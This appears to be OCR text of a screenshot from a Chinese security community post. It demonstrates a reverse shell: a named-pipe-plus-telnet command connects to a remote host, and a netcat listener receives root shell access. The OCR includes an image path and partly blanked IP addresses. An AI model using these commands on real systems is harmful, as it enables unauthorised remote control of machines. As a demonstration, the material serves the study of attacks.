 root@ubuntu: ~
root@ubuntu:~# mknod a p; telnet 47. .72 2333 0<a | /bin/bash 1>a
mknod: a: 文件已存在
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41724)
whoami
root
id
uid=0(root) gid=0(root) 组=0(root)
先知社区